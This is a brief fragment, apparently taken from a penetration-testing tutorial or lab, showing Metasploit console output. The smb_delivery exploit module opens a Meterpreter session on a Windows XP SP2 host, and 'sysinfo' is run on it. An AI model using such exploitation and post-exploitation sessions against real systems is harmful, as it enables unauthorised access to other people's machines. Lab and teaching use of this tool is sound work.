 msf6 exploit(windows/smb/smb_delivery) > sessions -1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WINXP
OS : Windows XP (5.1 Build 2600, Service Pack 2).
Architecture : x86
System Language : en_US
Meterpreter : x86/windows
meterpreter >